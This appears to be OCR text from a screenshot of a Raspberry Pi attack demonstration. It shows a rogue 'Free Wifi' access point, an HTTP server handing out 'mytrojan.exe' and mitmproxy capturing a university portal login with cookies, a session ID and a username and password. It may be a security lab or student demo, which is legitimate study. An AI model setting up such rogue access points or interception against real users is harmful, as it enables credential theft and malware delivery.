 pi@raspberrypi: ~
hostapd
pi@raspberrypi: ~/Do...
pi@raspberrypi: ~
27 %
15:59
pi@raspberrypi: ~/Downloads/Bozmitm
Dosya Düzenle Sekmeler Yardım
pi@raspberrypi:~/Downloads/Bozmitm $ sudo python3 simplehttpserver.py
Started HTTP server on 0.0.0.0:8000
10.0.0.19 - - [25/May/2019 15:49:59] "GET /mytrojan.exe HTTP/1.1" 200 -
hostapd
Configuration file: /etc/hostapd/hostapd.conf
Using interface wlan0 with hwaddr 00:e0:4b:b5:c2:6c and ssid "Free Wifi"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 88:41:fc:38:11:14 IEEE 802.11: disassociated
wlan0: STA f4:42:8f:b8:77:06 IEEE 802.11: authenticated
wlan0: STA f4:42:8f:b8:77:06 IEEE 802.11: associated (aid 1)
wlan0: AP-STA-CONNECTED f4:42:8f:b8:77:06
wlan0: STA f4:42:8f:b8:77:06 RADIUS: starting accounting session FAF95E17A6DE034
4
wlan0: STA 60:6c:66:48:92:fc IEEE 802.11: authenticated
wlan0: STA 60:6c:66:48:92:fc IEEE 802.11: associated (aid 2)
wlan0: AP-STA-CONNECTED 60:6c:66:48:92:fc
wlan0: STA 60:6c:66:48:92:fc RADIUS: starting accounting session 307FA0473C662CD
5
pi@raspberrypi: ~
Dosya Düzenle Sekmeler Yardım
Flow Details
2019-05-25 15:57:23 POST https://sis.ozyegin.edu.tr/OZU_GWT/cnsession/login
← 302 Found text/plain [no content] 690ms
Request Response Detail
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: currentLanguage=tr;
_ga=GA1.3.1252583915.1518022474; __utmz=268536819.
1519298935.4.4.utmcsr=ozyegin.edu.tr|utmccn=(refer
ral)|utmcmd=referral|utmcct=/tr/akts-ders-katalogu
-acilan-dersler/acilan-dersler; __utmc=268536819;
_gcl_au=1.1.397947591.1551776795;
_fbp=fb.2.1551776795568.761896418; __utma=26853681
9.1252583915.1518022474.1558002316.1558520417.23;
JSESSIONID=0000h25S74HXKSyu7hyQlgAy4UF:73dc6hf14
URLEncoded form [m:auto]
login: deneme123
password: gizlisifre
locale: tr
submit: GİRİŞ
windowName: SIS1558789003936
⇩ [37/66] [showhost][transparent][scrip [*:8080]
ts:1][W:/home/pi/Downloads/Bozmitm/logs/
2019-05-25.mitmproxy]
pi@raspberrypi: ~
Dosya Düzenle Sekmeler Yardım
pi@raspberrypi:~ $ scrot
pi@raspberrypi:~ $ scrot